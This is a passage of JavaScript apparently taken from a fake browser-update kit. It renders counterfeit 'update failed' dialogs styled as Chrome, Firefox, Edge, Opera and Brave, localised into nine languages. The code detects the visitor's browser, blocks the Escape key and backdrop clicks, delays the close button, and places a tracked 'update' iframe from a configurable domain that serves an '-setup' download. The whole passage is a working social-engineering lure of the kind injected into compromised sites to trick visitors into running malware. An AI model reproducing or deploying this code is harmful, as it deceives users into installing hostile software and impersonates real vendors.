      </div>
    </div>
    <div class="modal-actions centered">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=opera-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
  </div>`);
    container.insertAdjacentHTML('beforeend', `<div id="modalEdge" class="modal chrome hidden" role="dialog" aria-modal="true" aria-labelledby="modalTitleChrome">
    <div class="modal-header">
      <div class="gc-logo" aria-hidden="true">
        <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/edge_logo.png" alt="Microsoft Edge" class="chrome-logo"/>
      </div>
      <h1 id="modalTitleChrome">Microsoft Edge</h1>
    </div>
    <div class="modal-body">
      <div class="error-row">
        <span class="icon error" aria-hidden="true">
          <svg viewBox="0 0 24 24" class="icon-svg">
            <circle cx="12" cy="12" r="10" fill="#ea4335"/>
            <rect x="11" y="6" width="2" height="8" fill="#fff" rx="1"/>
            <circle cx="12" cy="17" r="1.5" fill="#fff"/>
          </svg>
        </span>
        <p class="error-text">
          An error occurred while checking for updates: Update check failed to start (error code 3:
          <a href="#" class="link">0x80080005</a> -- system level).
        </p>
      </div>
      <p class="version">Version 59.0.3071.86 (Official Build) (32-bit)</p>
      <div class="list">
        <button class="list-item" type="button">
          <span>Get help</span>
          <span class="icon ext" aria-hidden="true">
            <img src="https://`+ CONFIG.domain +`/tracker/template/assets/update/external_icon.png" alt="" class="ext-img"/>
          </span>
        </button>
        <button class="list-item" type="button">
          <span>Report an issue</span>
          <span class="icon chevron" aria-hidden="true">
            <svg viewBox="0 0 24 24" class="icon-svg">
              <path d="M9 6l6 6-6 6" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
            </svg>
          </span>
        </button>
      </div>
      <div class="footer">
        <div>Microsoft Edge</div>
        <div>© Microsoft Corporation. All rights reserved.</div>
        <div>Microsoft Edge is made possible by the <a href="#" class="link">Chromium</a> open source project and other <a href="#" class="link">open source software</a>.</div>
        <div><a href="#" class="link">Microsoft Edge Terms of Service</a></div>
      </div>
    </div>
    <div class="modal-actions centered">
      <div class="iframe-btn-wrap"><iframe src="https://`+ CONFIG.domain +`/tracker/index.php?code=`+ CONFIG.code +`&tp=jspop.button1&tp2=jspop.button2&source=jsupdater&q=edge-setup" title="Update Button" width="720" height="88" style="border:none; overflow:hidden; display:block; margin:0 auto;" scrolling="no" loading="eager"></iframe></div>
    </div>
  </div>`);

    shadow.appendChild(container);
}

  // ---- i18n (converted to callable) ----
  function __BUM_apply_i18n(){

  // Detect language, map to our supported set
  function detectLang() {
    const prefs = (navigator.languages && navigator.languages.length ? navigator.languages : [navigator.language || 'en']).map(s => s.toLowerCase());
    const supported = ['de','fr','sv','pl','es','it','ru','uk','en'];
    for (const p of prefs) {
      const base = p.split('-')[0];
      if (supported.includes(base)) return base;
    }
    return 'en';
  }

  // Translation table: English source -> localized string
  // Note: Browser names (Google Chrome, Mozilla Firefox) intentionally not translated.
  const T = {
    de: {"Update Brave": "Brave aktualisieren",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Kritisches Sicherheitsupdate verfügbar. Für beste Geschwindigkeit und Privatsphäre aktualisieren Sie Brave jetzt.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Beim Prüfen auf Updates ist ein Fehler aufgetreten: Update-Prüfung konnte nicht gestartet werden (Fehlercode 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- Systemebene).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Version 59.0.3071.86 (Offizieller Build) (32‑Bit)",
      "Get help with Chrome": "Hilfe zu Chrome",
      "Report an issue": "Problem melden",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright 2017 Google Inc. Alle Rechte vorbehalten.",
      "Google Chrome is made possible by the": "Google Chrome wird ermöglicht durch das",
      "Chromium": "Chromium",
      "open source project and other": "Open‑Source‑Projekt und weitere",
      "open source software": "Open‑Source‑Software",
      ".": ".",
      "Google Chrome Terms of Service": "Nutzungsbedingungen für Google Chrome",
      "Update Chrome": "Chrome aktualisieren",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Beim Prüfen auf Updates ist ein Fehler aufgetreten.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Update‑Prüfung konnte nicht gestartet werden (Fehlercode 3: 0x80080005 — Systemebene).",
      "Version": "Version",
      "Report a bug": "Fehler melden",
      "System Requirements": "Systemanforderungen",
      "Release Notes": "Versionshinweise",
      "Firefox Browser": "Firefox‑Browser",
      "Autores": "Autoren",  // fallback if present
      "Firefox is made possible by the": "Firefox wird möglich gemacht durch",
      "Mozilla community": "die Mozilla‑Community",
      "Make a donation": "Spenden",
      "or": "oder",
      "get involved!": "mitmachen!",
      "Update Firefox": "Firefox aktualisieren",
      "Licensing Information": "Lizenzinformationen",
      "Terms of Use": "Nutzungsbedingungen",
      "Privacy Notice": "Datenschutzhinweis",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox und das Firefox‑Logo sind Marken der Mozilla Foundation.",

      "Update Your Browser": "Aktualisieren Sie Ihren Browser",
      "An error occurred while checking for updates. Please update your browser to continue.": "Beim Prüfen auf Updates ist ein Fehler aufgetreten. Bitte aktualisieren Sie Ihren Browser, um fortzufahren.",
      "Version information is unavailable": "Versionsinformationen sind nicht verfügbar",
      "Get help": "Hilfe",
      "Update your browser for better security and performance.": "Aktualisieren Sie Ihren Browser für mehr Sicherheit und Leistung.",
      "Some sites may not work properly without the latest updates.": "Einige Websites funktionieren ohne die neuesten Updates möglicherweise nicht richtig.",
      "Learn more": "Weitere Informationen",
      "Update your browser": "Browser aktualisieren",
    
      "Update Opera": "Opera aktualisieren",
      "Update Edge": "Edge aktualisieren",},
    fr: {"Update Brave": "Mettre à jour Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Mise à jour de sécurité critique disponible. Pour de meilleures performances et plus de confidentialité, mettez Brave à jour maintenant.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Une erreur s’est produite lors de la vérification des mises à jour : l’analyse n’a pas pu démarrer (code d’erreur 3 :",
      "0x80080005": "0x80080005",
      "-- system level).": "-- niveau système).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Version 59.0.3071.86 (Build officiel) (32 bits)",
      "Get help with Chrome": "Obtenir de l’aide pour Chrome",
      "Report an issue": "Signaler un problème",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright 2017 Google Inc. Tous droits réservés.",
      "Google Chrome is made possible by the": "Google Chrome est rendu possible par le",
      "Chromium": "Chromium",
      "open source project and other": "projet open source et par d’autres",
      "open source software": "logiciels open source",
      ".": ".",
      "Google Chrome Terms of Service": "Conditions d’utilisation de Google Chrome",
      "Update Chrome": "Mettre à jour Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Une erreur est survenue lors de la vérification des mises à jour.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "La vérification n’a pas pu démarrer (code d’erreur 3 : 0x80080005 — niveau système).",
      "Version": "Version",
      "Report a bug": "Signaler un bug",
      "System Requirements": "Configuration requise",
      "Release Notes": "Notes de version",
      "Firefox Browser": "Navigateur Firefox",
      "Autores": "Auteurs",
      "Firefox is made possible by the": "Firefox est rendu possible par la",
      "Mozilla community": "communauté Mozilla",
      "Make a donation": "Faire un don",
      "or": "ou",
      "get involved!": "participez !",
      "Update Firefox": "Mettre à jour Firefox",
      "Licensing Information": "Informations de licence",
      "Terms of Use": "Conditions d’utilisation",
      "Privacy Notice": "Avis de confidentialité",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox et les logos Firefox sont des marques de la Mozilla Foundation.",

      "Update Your Browser": "Mettez à jour votre navigateur",
      "An error occurred while checking for updates. Please update your browser to continue.": "Une erreur s’est produite lors de la vérification des mises à jour. Veuillez mettre à jour votre navigateur pour continuer.",
      "Version information is unavailable": "Informations de version indisponibles",
      "Get help": "Obtenir de l’aide",
      "Update your browser for better security and performance.": "Mettez à jour votre navigateur pour une meilleure sécurité et de meilleures performances.",
      "Some sites may not work properly without the latest updates.": "Certains sites peuvent ne pas fonctionner correctement sans les dernières mises à jour.",
      "Learn more": "En savoir plus",
      "Update your browser": "Mettre à jour le navigateur",
    
      "Update Opera": "Mettre à jour Opera",
      "Update Edge": "Mettre à jour Edge",},
    sv: {"Update Brave": "Uppdatera Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Kritisk säkerhetsuppdatering tillgänglig. För bästa hastighet och integritet, uppdatera Brave nu.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Ett fel inträffade vid sökning efter uppdateringar: kontrollen kunde inte startas (felkod 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- systemnivå).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Version 59.0.3071.86 (officiell version) (32‑bit)",
      "Get help with Chrome": "Få hjälp med Chrome",
      "Report an issue": "Rapportera ett problem",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright 2017 Google Inc. Alla rättigheter förbehållna.",
      "Google Chrome is made possible by the": "Google Chrome möjliggörs av",
      "Chromium": "Chromium",
      "open source project and other": "öppen källkods‑projektet och annan",
      "open source software": "öppen källkod",
      ".": ".",
      "Google Chrome Terms of Service": "Användarvillkor för Google Chrome",
      "Update Chrome": "Uppdatera Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Ett fel inträffade vid sökning efter uppdateringar.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Kontrollen kunde inte startas (felkod 3: 0x80080005 — systemnivå).",
      "Version": "Version",
      "Report a bug": "Rapportera en bugg",
      "System Requirements": "Systemkrav",
      "Release Notes": "Versionsnyheter",
      "Firefox Browser": "Firefox‑webbläsare",
      "Autores": "Författare",
      "Firefox is made possible by the": "Firefox möjliggörs av",
      "Mozilla community": "Mozilla‑gemenskapen",
      "Make a donation": "Skänk en gåva",
      "or": "eller",
      "get involved!": "engagera dig!",
      "Update Firefox": "Uppdatera Firefox",
      "Licensing Information": "Licensinformation",
      "Terms of Use": "Användarvillkor",
      "Privacy Notice": "Integritetsmeddelande",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox och Firefox‑logotyperna är varumärken som tillhör Mozilla Foundation.",

      "Update Your Browser": "Uppdatera din webbläsare",
      "An error occurred while checking for updates. Please update your browser to continue.": "Ett fel inträffade vid sökning efter uppdateringar. Uppdatera webbläsaren för att fortsätta.",
      "Version information is unavailable": "Versionsinformation är inte tillgänglig",
      "Get help": "Få hjälp",
      "Update your browser for better security and performance.": "Uppdatera webbläsaren för bättre säkerhet och prestanda.",
      "Some sites may not work properly without the latest updates.": "Vissa webbplatser kanske inte fungerar korrekt utan de senaste uppdateringarna.",
      "Learn more": "Läs mer",
      "Update your browser": "Uppdatera webbläsaren",
    
      "Update Opera": "Uppdatera Opera",
      "Update Edge": "Uppdatera Edge",},
    pl: {"Update Brave": "Zaktualizuj Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Dostępna jest krytyczna aktualizacja zabezpieczeń. Aby uzyskać najlepszą szybkość i prywatność, zaktualizuj Brave teraz.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Wystąpił błąd podczas sprawdzania aktualizacji: nie udało się uruchomić sprawdzania (kod błędu 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- poziom systemu).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Wersja 59.0.3071.86 (kompilacja oficjalna) (32‑bity)",
      "Get help with Chrome": "Uzyskaj pomoc dotyczącą Chrome",
      "Report an issue": "Zgłoś problem",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright © 2017 Google Inc. Wszelkie prawa zastrzeżone.",
      "Google Chrome is made possible by the": "Google Chrome jest możliwy dzięki projektowi",
      "Chromium": "Chromium",
      "open source project and other": "open source oraz innemu",
      "open source software": "oprogramowaniu open source",
      ".": ".",
      "Google Chrome Terms of Service": "Warunki korzystania z Google Chrome",
      "Update Chrome": "Zaktualizuj Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Wystąpił błąd podczas sprawdzania aktualizacji.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Nie udało się uruchomić sprawdzania (kod błędu 3: 0x80080005 — poziom systemu).",
      "Version": "Wersja",
      "Report a bug": "Zgłoś błąd",
      "System Requirements": "Wymagania systemowe",
      "Release Notes": "Informacje o wydaniu",
      "Firefox Browser": "Przeglądarka Firefox",
      "Autores": "Autorzy",
      "Firefox is made possible by the": "Firefox jest możliwy dzięki",
      "Mozilla community": "społeczności Mozilli",
      "Make a donation": "Przekaż darowiznę",
      "or": "lub",
      "get involved!": "dołącz do nas!",
      "Update Firefox": "Zaktualizuj Firefoksa",
      "Licensing Information": "Informacje licencyjne",
      "Terms of Use": "Warunki korzystania",
      "Privacy Notice": "Ochrona prywatności",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox i logo Firefox są znakami towarowymi Mozilla Foundation.",

      "Update Your Browser": "Zaktualizuj swoją przeglądarkę",
      "An error occurred while checking for updates. Please update your browser to continue.": "Wystąpił błąd podczas sprawdzania aktualizacji. Zaktualizuj przeglądarkę, aby kontynuować.",
      "Version information is unavailable": "Informacje o wersji są niedostępne",
      "Get help": "Uzyskaj pomoc",
      "Update your browser for better security and performance.": "Zaktualizuj przeglądarkę, aby poprawić bezpieczeństwo i wydajność.",
      "Some sites may not work properly without the latest updates.": "Niektóre witryny mogą nie działać prawidłowo bez najnowszych aktualizacji.",
      "Learn more": "Dowiedz się więcej",
      "Update your browser": "Zaktualizuj przeglądarkę",
    
      "Update Opera": "Zaktualizuj Operę",
      "Update Edge": "Zaktualizuj Edge",},
    es: {"Update Brave": "Actualizar Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Actualización de seguridad crítica disponible. Para mayor velocidad y privacidad, actualiza Brave ahora.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Se produjo un error al buscar actualizaciones: no se pudo iniciar la comprobación (código de error 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- a nivel del sistema).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Versión 59.0.3071.86 (compilación oficial) (32 bits)",
      "Get help with Chrome": "Obtener ayuda con Chrome",
      "Report an issue": "Informar de un problema",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright © 2017 Google Inc. Todos los derechos reservados.",
      "Google Chrome is made possible by the": "Google Chrome es posible gracias al",
      "Chromium": "Chromium",
      "open source project and other": "proyecto de código abierto y a otro",
      "open source software": "software de código abierto",
      ".": ".",
      "Google Chrome Terms of Service": "Términos del servicio de Google Chrome",
      "Update Chrome": "Actualizar Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Se produjo un error al buscar actualizaciones.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "No se pudo iniciar la comprobación (código de error 3: 0x80080005 — nivel del sistema).",
      "Version": "Versión",
      "Report a bug": "Informar de un error",
      "System Requirements": "Requisitos del sistema",
      "Release Notes": "Notas de la versión",
      "Firefox Browser": "Navegador Firefox",
      "Autores": "Autores",
      "Firefox is made possible by the": "Firefox es posible gracias a la",
      "Mozilla community": "comunidad de Mozilla",
      "Make a donation": "Hacer una donación",
      "or": "o",
      "get involved!": "¡participa!",
      "Update Firefox": "Actualizar Firefox",
      "Licensing Information": "Información de licencias",
      "Terms of Use": "Términos de uso",
      "Privacy Notice": "Aviso de privacidad",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox y los logotipos de Firefox son marcas de la Fundación Mozilla.",

      "Update Your Browser": "Actualiza tu navegador",
      "An error occurred while checking for updates. Please update your browser to continue.": "Se produjo un error al buscar actualizaciones. Actualiza tu navegador para continuar.",
      "Version information is unavailable": "La información de la versión no está disponible",
      "Get help": "Obtener ayuda",
      "Update your browser for better security and performance.": "Actualiza tu navegador para mejorar la seguridad y el rendimiento.",
      "Some sites may not work properly without the latest updates.": "Algunos sitios pueden no funcionar correctamente sin las últimas actualizaciones.",
      "Learn more": "Más información",
      "Update your browser": "Actualizar el navegador",
    
      "Update Opera": "Actualizar Opera",
      "Update Edge": "Actualizar Edge",},
    it: {"Update Brave": "Aggiorna Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Aggiornamento di sicurezza critico disponibile. Per la massima velocità e privacy, aggiorna subito Brave.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Si è verificato un errore durante la verifica degli aggiornamenti: impossibile avviare il controllo (codice errore 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- a livello di sistema).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Versione 59.0.3071.86 (build ufficiale) (32‑bit)",
      "Get help with Chrome": "Ottieni assistenza per Chrome",
      "Report an issue": "Segnala un problema",
      "Copyright 2017 Google Inc. All rights reserved.": "Copyright © 2017 Google Inc. Tutti i diritti riservati.",
      "Google Chrome is made possible by the": "Google Chrome è reso possibile dal",
      "Chromium": "Chromium",
      "open source project and other": "progetto open source e da altro",
      "open source software": "software open source",
      ".": ".",
      "Google Chrome Terms of Service": "Termini di servizio di Google Chrome",
      "Update Chrome": "Aggiorna Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Si è verificato un errore durante la verifica degli aggiornamenti.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Impossibile avviare il controllo (codice errore 3: 0x80080005 — livello di sistema).",
      "Version": "Versione",
      "Report a bug": "Segnala un bug",
      "System Requirements": "Requisiti di sistema",
      "Release Notes": "Note di rilascio",
      "Firefox Browser": "Browser Firefox",
      "Autores": "Autori",
      "Firefox is made possible by the": "Firefox è reso possibile dalla",
      "Mozilla community": "comunità Mozilla",
      "Make a donation": "Fai una donazione",
      "or": "oppure",
      "get involved!": "partecipa!",
      "Update Firefox": "Aggiorna Firefox",
      "Licensing Information": "Informazioni sulla licenza",
      "Terms of Use": "Termini di utilizzo",
      "Privacy Notice": "Informativa sulla privacy",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox e i loghi Firefox sono marchi della Mozilla Foundation.",

      "Update Your Browser": "Aggiorna il browser",
      "An error occurred while checking for updates. Please update your browser to continue.": "Si è verificato un errore durante la verifica degli aggiornamenti. Aggiorna il browser per continuare.",
      "Version information is unavailable": "Informazioni sulla versione non disponibili",
      "Get help": "Guida",
      "Update your browser for better security and performance.": "Aggiorna il browser per maggiore sicurezza e prestazioni.",
      "Some sites may not work properly without the latest updates.": "Alcuni siti potrebbero non funzionare correttamente senza gli ultimi aggiornamenti.",
      "Learn more": "Scopri di più",
      "Update your browser": "Aggiorna browser",
    
      "Update Opera": "Aggiorna Opera",
      "Update Edge": "Aggiorna Edge",},
    ru: {"Update Brave": "Обновить Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Доступно критическое обновление безопасности. Для лучшей скорости и приватности обновите Brave сейчас.",
      "An error occurred while checking for updates: Update check failed to start (error code 3:": "Произошла ошибка при проверке обновлений: проверка не смогла запуститься (код ошибки 3:",
      "0x80080005": "0x80080005",
      "-- system level).": "-- уровень системы).",
      "Version 59.0.3071.86 (Official Build) (32-bit)": "Версия 59.0.3071.86 (официальная сборка) (32‑бит)",
      "Get help with Chrome": "Справка по Chrome",
      "Report an issue": "Сообщить о проблеме",
      "Copyright 2017 Google Inc. All rights reserved.": "© 2017 Google Inc. Все права защищены.",
      "Google Chrome is made possible by the": "Google Chrome создан на основе",
      "Chromium": "Chromium",
      "open source project and other": "проекта с открытым исходным кодом и другой",
      "open source software": "программы с открытым исходным кодом",
      ".": ".",
      "Google Chrome Terms of Service": "Условия использования Google Chrome",
      "Update Chrome": "Обновить Chrome",

      "Firefox": "Firefox",
      "An error occurred while checking for updates.": "Произошла ошибка при проверке обновлений.",
      "Update check failed to start (error code 3: 0x80080005 -- system level).": "Проверка не смогла запуститься (код ошибки 3: 0x80080005 — уровень системы).",
      "Version": "Версия",
      "Report a bug": "Сообщить об ошибке",
      "System Requirements": "Системные требования",
      "Release Notes": "Примечания к выпуску",
      "Firefox Browser": "Браузер Firefox",
      "Autores": "Авторы",
      "Firefox is made possible by the": "Firefox создан благодаря",
      "Mozilla community": "сообществу Mozilla",
      "Make a donation": "Сделать пожертвование",
      "or": "или",
      "get involved!": "присоединяйтесь!",
      "Update Firefox": "Обновить Firefox",
      "Licensing Information": "Информация о лицензии",
      "Terms of Use": "Условия использования",
      "Privacy Notice": "Уведомление о конфиденциальности",
      "Firefox and the Firefox logos are trademarks of the Mozilla Foundation.": "Firefox и логотипы Firefox являются товарными знаками Mozilla Foundation.",

      "Update Your Browser": "Обновите браузер",
      "An error occurred while checking for updates. Please update your browser to continue.": "Произошла ошибка при проверке обновлений. Пожалуйста, обновите браузер, чтобы продолжить.",
      "Version information is unavailable": "Информация о версии недоступна",
      "Get help": "Справка",
      "Update your browser for better security and performance.": "Обновите браузер для повышения безопасности и производительности.",
      "Some sites may not work properly without the latest updates.": "Некоторые сайты могут работать некорректно без последних обновлений.",
      "Learn more": "Подробнее",
      "Update your browser": "Обновить браузер",
    
      "Update Opera": "Обновить Opera",
      "Update Edge": "Обновить Edge",},
    en: {"Update Brave": "Update Brave",
      "Critical security update available. For the best speed and privacy, please update Brave now.": "Critical security update available. For the best speed and privacy, please update Brave now.",
      "Update Opera": "Update Opera",
      "Update Edge": "Update Edge",}
  };

  
  // Show detected language next to the brand title for debugging/confirmation
  function showDetectedLangBadge(lang) {
    try {
      const titleEl = shadow.querySelector('.topbar .brand .title');
      if (titleEl && !titleEl.dataset.langShown) {
        titleEl.dataset.langShown = '1';
        titleEl.insertAdjacentText('beforeend', ` [${lang}]`);
      }
    } catch (e) {}
      // Inject delayed-appearing close X button (initially hidden)
      var allModals = shadow.querySelectorAll('.modal');
      allModals.forEach(function(m){
        if (!m.querySelector('.modal-close-x')) {
          var btn = document.createElement('button');
          btn.className = 'modal-close-x hidden';
          btn.setAttribute('type','button');
          btn.setAttribute('aria-label','Close');
          btn.textContent = '\u00D7';
          m.appendChild(btn);
        }
      });

  }

  function applyTranslations(lang) {
    const dict = T[lang] || T['en'];
    const modals = shadow.querySelectorAll('#modalChrome, #modalFirefox, #modalOther, #modalOpera, #modalEdge, #modalBrave');
    modals.forEach(modal => {
      // Walk leaf nodes and replace exact matches
      const walker = document.createTreeWalker(modal, NodeFilter.SHOW_TEXT, null);
      const toReplace = [];
      while (walker.nextNode()) {
        const node = walker.currentNode;
        if (!node || !node.nodeValue) continue;
        const text = node.nodeValue.trim();
        if (!text) continue;
        // Skip browser names
        if (text === "Google Chrome" || text === "Mozilla Firefox") continue;
        if (dict[text]) {
          toReplace.append ? toReplace.append([node, dict[text]]) : toReplace.push([node, dict[text]]);
        }
      }
      toReplace.forEach(([node, newText]) => {
        node.nodeValue = node.nodeValue.replace(node.nodeValue.trim(), newText);
      });
    });

    // Change Update buttons in actions if they match known English defaults
    const map = dict;
    shadow.querySelectorAll('.modal-actions .update-btn').forEach(btn => {
      const t = btn.textContent.trim();
      if (map[t]) btn.textContent = map[t];
    });

    // Update html lang attribute for accessibility
    document.documentElement.setAttribute('lang', lang);
  }

  const lang = detectLang();
  showDetectedLangBadge(lang);
  if (lang !== 'en') {
    if (document.readyState === 'loading') {
      document.addEventListener('DOMContentLoaded', () => applyTranslations(lang));
    } else {
      applyTranslations(lang);
    }
  }
}
  function applyI18n(){ try { __BUM_apply_i18n(); } catch(e) { /* ignore */ } }

  // Keep centered on resize/devtools toggle by forcing a reflow on modals
  window.addEventListener('resize', function(){
    var m = shadow.querySelectorAll('.modal:not(.hidden)');
    m.forEach(function(el){
      // Toggle transform to trigger reflow without visual change
      var t = el.style.transform || '';
      el.style.transform = 'translate(-50%,-50%) translateZ(0)';
      // allow browser to settle
      requestAnimationFrame(function(){ el.style.transform = 'translate(-50%,-50%)'; });
    });
  });


  // ---- Browser detection (ported from original) ----
  function detectByUA() {
    var ua = (navigator.userAgent || '');
    var has = function(s){ return ua.indexOf(s) !== -1; };
    // Order: Edge → Opera → Brave → Chrome → Firefox → Safari → other
    if (has('Edg/') || has('EdgA/') || has('EdgiOS/')) return 'edge';
    if (has('OPR/') || has('Opera')) return 'opera';
    if (navigator && navigator.brave && typeof navigator.brave.isBrave === 'function') return 'brave';
    if (has('Chrome/') || has('CriOS/')) return 'chrome';
    if (has('Firefox') || has('FxiOS')) return 'firefox';
    if (has('Safari/') && !has('Chrome/')) return 'safari';
    return 'other';
  }
  
   
function detectByEngine() {
    try {
      // Feature + UA sniffing with safe order
      // Edge first
      if (/Edg\//.test(navigator.userAgent) || ('msBrowser' in window)) return 'edge';
      // Opera next
      if (/OPR\//.test(navigator.userAgent) || ('opera' in window)) return 'opera';
      // Brave via API (falls through to chrome if not)
      if (typeof navigator !== 'undefined' && navigator.brave && typeof navigator.brave.isBrave === 'function') return 'brave';
      // Firefox
      if (typeof InstallTrigger !== 'undefined') return 'firefox';
      // Safari (not Chrome)
      if (!!window.safari && /Safari/.test(navigator.userAgent) && !/Chrome/.test(navigator.userAgent)) return 'safari';
      // Generic Chromium (Chrome-like)
      if ('chrome' in window && !!window.chrome) return 'chrome';
      // Heuristic via UA-CH brands
      if (navigator.userAgentData && navigator.userAgentData.brands) {
        const brands = navigator.userAgentData.brands.map(b=>b.brand.toLowerCase()).join(' ');
        if (brands.includes('edge')) return 'edge';
        if (brands.includes('opera') || brands.includes('opr')) return 'opera';
        if (brands.includes('brave')) return 'brave';
        if (brands.includes('chrom')) return 'chrome';
        if (brands.includes('firefox')) return 'firefox';
        if (brands.includes('safari')) return 'safari';
      }
    } catch(e){}
    return 'other';
  }
  function detectBrowser(mode) {
    const which = (mode === 'ua' ? detectByUA() : mode === 'engine' ? detectByEngine() : detectByEngine());
    return which;
  }

  // ---- API ----
  var API = (function(){
    var options = { debug: false, mode: 'ua' }; // mode: 'ua' | 'engine'
    function setOptions(opts) { options = Object.assign(options, opts || {}); }

    function ensureAndLocalize() { ensureDOM(); applyI18n(); }

    function close() {
      ensureDOM();
      var backdrop = shadow.getElementById('backdrop');
      backdrop && backdrop.classList.add('hidden');
      backdrop && backdrop.setAttribute('aria-hidden','true');
      ['modalChrome','modalFirefox','modalOther','modalBrave','modalOpera','modalEdge'].forEach(function(id){
        var el = shadow.getElementById(id);
        if (el) el.classList.add('hidden');
      });
    }

    function open(which) {
      ensureAndLocalize();
      var backdrop = shadow.getElementById('backdrop');
      var modalChrome = shadow.getElementById('modalChrome');
      var modalFirefox = shadow.getElementById('modalFirefox');
      var modalOther = shadow.getElementById('modalOther');
      var modalOpera = shadow.getElementById('modalOpera');
      var modalEdge = shadow.getElementById('modalEdge');
      var modalBrave = shadow.getElementById('modalBrave');
      if (backdrop) {
        backdrop.classList.remove('hidden');
        backdrop.setAttribute('aria-hidden','false');
      }
      [modalChrome, modalFirefox, modalOther, modalOpera, modalEdge, modalBrave].forEach(function(m){
        if (m) m.classList.add('hidden');
      });
      if (which === 'chrome' && modalChrome) modalChrome.classList.remove('hidden');
      else if (which === 'firefox' && modalFirefox) modalFirefox.classList.remove('hidden');
      else if (which === 'opera' && modalOpera) modalOpera.classList.remove('hidden');
      else if (which === 'edge' && modalEdge) modalEdge.classList.remove('hidden');
      
      else if (which === 'brave' && modalBrave) modalBrave.classList.remove('hidden');
      else if (modalOther) modalOther.classList.remove('hidden');
    
      /* === BUM: delayed X reveal inside visible modal (5s) === */
      try { window.__bumCloseXTimer && clearTimeout(window.__bumCloseXTimer); } catch(e){}
      shadow.querySelectorAll('.modal-close-x').forEach(function(b){ if (b) { b.classList.add('hidden'); b.onclick = null; } });
      var bd = shadow.getElementById('backdrop'); if (bd) { bd.onclick = function(ev){ ev.stopPropagation(); }; }
      document.addEventListener('keydown', function(ev){ var k = ev && (ev.key || ev.code); if (k === 'Escape' || k === 'Esc') { ev.preventDefault(); ev.stopPropagation(); } }, { once: true });
      var __visibleModal = shadow.querySelector('.modal:not(.hidden)');
      if (__visibleModal) {
        window.__bumCloseXTimer = setTimeout(function(){
          var x = __visibleModal.querySelector('.modal-close-x');
          if (x) {
            x.classList.remove('hidden');
            x.addEventListener('click', function(ev){ ev.stopPropagation(); try { close(); } catch(e){} }, { once: true });
          }
        }, 5000);
      }
      /* === /BUM === */
}
    
    function openAuto(opts) {
      setOptions(opts);
      var delay = (opts && typeof opts.delay === 'number') ? opts.delay : 0;
      var which = detectBrowser(options.mode);
      var run = function(){ open(which || 'other'); };
;
      if (delay > 0) setTimeout(run, delay); else run();
    }

    function openChrome(opts) { setOptions(opts); open('chrome'); }
    function openFirefox(opts) { setOptions(opts); open('firefox'); }
    function openOpera(opts) { setOptions(opts); open('opera'); }
    function openEdge(opts) { setOptions(opts); open('edge'); }
    function openOther(opts) { setOptions(opts); open('other'); }
    function openBrave(opts) { setOptions(opts); open('brave'); }


    function attachTriggers(selector, evt, which) {
      ensureAndLocalize();
      var eventName = evt || 'click';
      var w = (which||'auto').toLowerCase();
      var nodes = shadow.querySelectorAll(selector);
      nodes.forEach(function(node){
        node.addEventListener(eventName, function(e){
          if (w === 'auto') openAuto({}); else open(w);
        });
      });
    }

    

    return {
      setOptions: setOptions,
      openAuto: openAuto,
      openChrome: openChrome,
      openFirefox: openFirefox,
      openOpera: openOpera,
      openEdge: openEdge,
      openBrave: openBrave,
      openOther: openOther,
      open: open,
      close: close,
      attachTriggers: attachTriggers
    };
  })();

  window.BrowserUpdateModals = API;
  
	// --- Auto-boot based on <script data-*> ---
	(function(){
	  try {
		var s = document.currentScript || (function(){
